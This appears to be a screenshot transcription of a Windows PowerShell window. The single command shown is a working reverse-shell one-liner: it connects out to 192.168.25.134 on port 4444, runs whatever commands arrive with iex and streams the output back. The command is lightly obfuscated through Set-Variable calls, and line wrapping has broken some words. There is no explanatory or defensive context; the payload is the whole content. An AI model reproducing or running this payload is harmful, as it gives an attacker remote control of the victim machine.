 Windows PowerShell
PS C:\Users\admin> Set-Variable -Name client -Value (New-Object System.Net.Sockets.TCPClient('192.168.25.134',4444));Set
-Variable -Name stream -Value ($client.GetStream());[byte[]]$bytes = 0..65535|%{0};while((Set-Variable -Name i -Value (
$stream.Read($bytes, 0, $bytes.Length))) -ne 0){;Set-Variable -Name data -Value ((New-Object -TypeName System.Text.ASCII
ncoding).GetString($bytes,0, $i));Set-Variable -Name sendback -Value (iex $data 2>&1 | Out-String );Set-Variable -Name
endback2 -Value ($sendback + 'PS ' + (pwd).Path + '> ');Set-Variable -Name sendbyte -Value (([text.encoding]::ASCII).Get
Bytes($sendback2));$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()